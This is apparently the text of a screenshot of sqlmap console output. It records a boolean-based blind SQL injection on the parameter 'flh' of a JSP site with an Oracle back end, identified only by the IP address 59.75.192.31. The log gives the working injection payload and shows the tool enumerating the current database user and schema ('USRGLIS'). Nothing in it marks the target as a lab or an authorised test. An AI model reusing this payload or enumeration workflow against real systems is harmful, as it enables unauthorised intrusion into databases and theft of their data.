 管理员: Sqlmap
Parameter: flh
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flh=%' AND 3982=3982 AND '%'='
---
[16:45:48] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:45:48] [INFO] fetching current user
[16:45:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:45:48] [INFO] retrieved:
[16:46:38] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
USRGLIS
current user:    'USRGLIS'
[17:00:12] [INFO] fetching current database
[17:00:12] [INFO] resumed: USRGLIS
[17:00:12] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'USRGLIS'
[17:00:12] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\59.75.192.31'
[*] shutting down at 17:00:12